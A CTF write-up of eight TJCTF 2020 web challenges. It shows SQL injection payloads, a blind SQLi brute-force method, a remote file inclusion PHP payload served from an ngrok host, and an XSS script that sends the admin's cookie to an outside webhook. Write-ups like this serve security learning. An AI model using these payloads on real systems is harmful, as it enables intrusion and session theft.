Hacking TJCTF's Web Challenges

TJCTF organized an online Capture the Flag competition from Fri, May 22, 2020 08:00 — Tue, May 26, 08:00 PHT. I solved 8/12 web challenges and this writeup will explain how I solved each problems.
Broken Button
Description: This site is telling me all I need to do is click a button to find the flag! Is it really that easy?
Link: https://broken_button.tjctf.org/
Solution
- Inspect element the Button
- You'll find a link pointed to https://broken_button.tjctf.org/find_the_flag!.html
- Flag: tjctf{wHa1_A_Gr8_1nsp3ct0r!}
Login
Description: Could you login into this very secure site? Best of luck!
Link: https://login.tjctf.org/
Solution
- View the Source Code of the website
- Analyze the script
- You have admin as the username and the password is the decoded value of c2a094f7d35f2299b414b6a1b3bd595a which is inevitable.
- Login and get the flag -> tjctf{inevitable890898}
Sarah Palin Fanpage
Description: Are you a true fan of Alaska's most famous governor? Visit the Sarah Palin fanpage.
Link: https://sarah_palin_fanpage.tjctf.org/
Solution
- Go to the VIP area
- Get the value of sarah_palin_fanpage.tjctf.org cookie
eyIxIjpmYWxzZSwiMiI6ZmFsc2UsIjMiOmZhbHNlLCI0IjpmYWxzZSwiNSI6ZmFsc2UsIjYiOmZhbHNlLCI3IjpmYWxzZSwiOCI6ZmFsc2UsIjkiOmZhbHNlLCIxMCI6ZmFsc2V93. Decode it using Base64
{"1":false,"2":false,"3":false,"4":false,"5":false,"6":false,"7":false,"8":false,"9":false,"10":false}4. Change all the false to true.
5. Encode it with Base64
eyIxIjp0cnVlLCIyIjp0cnVlLCIzIjp0cnVlLCI0Ijp0cnVlLCI1Ijp0cnVlLCI2Ijp0cnVlLCI3Ijp0cnVlLCI4Ijp0cnVlLCI5Ijp0cnVlLCIxMCI6dHJ1ZX0=6. Apply it to the website and get the flag
tjctf{wkDd2Pi4rxiRaM5lOcLo979rru8MFqVHKdTqPBm4k3iQd8n0sWbBkOfuq9vDTGN9suZgYlH3jq6QTp3tG3EYapzsTHL7ycqRTP5Qf6rQSB33DcQaaqwQhpbuqPBm4k3iQd8n0sWbBkOf}Login Sequel
Description: Login as admin you must. This time, the client is of no use :(. What to do?
Link: https://login_sequel.tjctf.org/
Solution
- View the source code
- Analyze the SQL Query
cursor.execute('SELECT username, password FROM `userandpassword` WHERE username=\'%s\' AND password=\'%s\'' % (username, hashlib.md5(password.encode())))3. Inject a payload in username with /* characters to comment everything after the payload. The # is probably blacklisted.
- Payload: admin'/*
- Login and get the flag -> tjctf{W0w_wHa1_a_SqL1_exPeRt!}
WeakPassword
Description: It seems your login bypass skills are now famous! One of my friends has given you a challenge: figure out his password on this site. He's told me that his username is admin, and that his password is made of up only lowercase letters and numbers. (Wrap the password with tjctf{...})
Link: https://weak_password.tjctf.org/
Solution
I managed to bypass the login page using ' or 1=1-- as password but the challenge says that the password is the flag. So I had to exploit it.
- The page returns Congratulations! when you successfully logged in. So I used it as identifier in my script.
- I used admin' and password LIKE 'a%' -- payload for my brute force script written in python.
- I used abcdefghijklmnopqrstuvwxyz0123456789 as a set of characters that will continuously change the payload and send request to the server.

- Flag is tjctf{blindsqli14519}
Gamer W
Description: Can you figure out how to cheat the system? Grab his hat to prove your victory!
Write Up: https://atom.hackstreetboys.ph/hacking-a-web-assembly-game/
File Viewer
Description: So I've been developing this really cool site where you can read text files! It's still in beta mode, though, so there's only six files you can read.
Link: http://file_viewer.tjctf.org/
Solution
- Go to the website and test for vulnerabilities
- Found out that it was vulnerable to Remote File Inclusion
- Create a simple payload:
<?php echo system('cat /var/www/html/i_wonder_whats_in_here/flag.php'); ?>4. Start a Python server and pass it to ngrok.
5. Send a request: https://file_viewer.tjctf.org/reader.php?file=http://haxxor.ngrok.io/exploit.php
6. View the source code and get the flag: tjctf{n1c3_j0b_with_lf1_2_rc3}
Yep, you can elevate it to RCE.
FB Library
Description: The Independent ForkBomb Academy has a new online library catalog! I asked the student librarians to add some books but they just ended up fooling around instead. If you see any weird books report them to me and I'll take a look.
Link: http://fb_library.tjctf.org/
Solution
- Create an account and login
- Find a book and report it. URL should be like this: https://fb_library.tjctf.org/report?url=http://fb_library.tjctf.org/book/1
- Change the value of url parameter to your domain.
- Create a simple javascript with payload in window.name that captures the cookie of the admin and host it in your domain.
<script type="text/javascript">
window.name = 'document.location = "https://my_own_webhook/?data=" + document.cookie';
location = 'https://fb_library.tjctf.org/search?q=<script>eval(name)/*';
</script>5. The idea came from Renwa's blog: https://medium.com/@renwa/security-fest-2019-ctf-entropian-web-write-up-f81fb11f675b
6. Monitor your webhook and you should be able to get the session of the admin.

7. Change the session in your browser and get the flag: tjctf{trunc4t3d_n0_pr0bl3m_rly???}
